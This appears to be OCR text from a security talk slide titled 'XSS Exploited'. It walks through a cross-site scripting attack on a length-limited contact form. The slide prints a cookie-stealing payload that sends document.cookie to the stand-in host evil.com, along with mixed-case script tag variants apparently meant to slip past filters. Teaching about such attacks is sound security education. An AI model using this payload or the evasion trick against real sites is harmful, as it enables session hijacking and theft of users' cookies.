 XSS Exploited
Real-Life Example: Think outside the <input> box
• Target: <form> for contact information
• Goal: steal cookies, send to http://evil.com
• Site uses JQuery
• Problem: Backend database limits each field to 30
characters.
First
Middle
Last
Address
Address (cont)
Phone
Submit
<script>$.get( 'http://evil.com/' +document.cookie)</script>
Too Long!
13
<script>
<scRipt>